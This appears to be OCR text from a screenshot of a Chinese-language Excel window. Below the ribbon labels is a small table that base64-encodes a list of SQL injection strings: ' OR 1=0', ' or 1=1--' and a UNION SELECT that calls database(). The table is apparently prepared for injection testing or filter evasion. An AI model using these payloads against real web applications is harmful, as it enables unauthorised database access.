 函數 - Excel
檔案 常用 插入 頁面配置 公式 資料 校閱 檢視 開發人員 說明 告訴我您想做什麼
Visual Basic
巨集
錄製巨集
以相對位置錄製
巨集安全性
程式碼
增
益集
Excel
增益集
COM 增益集
增益集
插入
設計模式
屬性
檢視程式碼
執行對話方塊
控制項
來源
...
對應內容
擴充套件
重新整理資料
XML
B2 fx =EncodeBase64(A2)
A B
1 語句 base64
2 OR 1=0 IE9SIDE9MA==
3 OR 1=0# IE9SIDE9MCM=
4 OR 1=0-- IE9SIDE9MC0tIA==
5 or '1'='1 IG9yICcxJz0nMQ==
6 or '1'='1'-- IG9yICcxJz0nMSctLQ==
7 or 1=1 IG9yIDE9MQ==
8 or 1=1 /* IG9yIDE9MSAvKg==
9 or 1=1-- IG9yIDE9MS0t
10 or 1=1--" IG9yIDE9MS0tIg==
11 ) union select null,database(),3 -- KSB1bmlvbiBzZWxlY3QgbnVsbCxkYXRhYmFzZSgpLDMgLS0g